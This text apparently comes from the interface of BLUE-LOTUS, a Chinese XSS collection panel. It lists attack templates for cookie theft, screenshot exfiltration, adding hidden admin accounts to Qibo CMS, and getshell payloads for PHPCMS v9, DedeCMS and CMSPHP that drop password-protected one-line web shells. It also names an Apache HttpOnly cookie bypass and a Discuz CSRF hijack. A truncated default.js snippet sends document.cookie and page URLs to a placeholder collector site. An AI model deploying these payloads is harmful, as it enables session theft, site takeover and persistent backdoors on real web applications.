 BLUE-LOTUS
JS模板
接收面板
我的JS
公共模板
关于
注销
xss.js
一些常用XSS模块
screenshot.js
获得所访问的网页的截图，以data:base64编码的方式post到http://网站地址/（post参数screen
qibocms.js
齐博cms加管理，用户名kakahuadmin，密码kakahuadmin
phpcms v9 getshell.js
写一句话，test.php，密码chopper
default.js
通过xss完成基本的攻击，包括获取后台地址，认证cookie
dedecms.js
DEDECMS编辑器过滤不严，5.3到5.7版本。条件有2个：开启注册开启投稿注册会员-发表文章投
写一句话123.php密码123
apache_httponly_bypass.js
利用apache server head limit 8192字节限制, 从400状态页爆出httponly保护的cookie
alert.js
弹框测试
Discuz! CSRF.js
Discuz! CSRF 复制代码，配置自定义代码
参考http://yaseng.me/discuz-csrf-hijacking-admin-demo.html
CMSPHP3.0.js
资料处可xss，触发后skins\index\html\目录下生成123.php密码123的一句话
文件名: default
模板说明:
通过xss完成基本的攻击，包括获取后台地址，认证cookie
格式化 压缩 复制js地址
1 var website="http://网站地址";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+esc
){return''}})())+'&toplocation='+escape((function(){try{return to
((function(){try{return document.cookie}catch(e){return''}})())+'
.opener.location.href)?window.opener.location.href:''}catch(e){re
红日安全
先知社区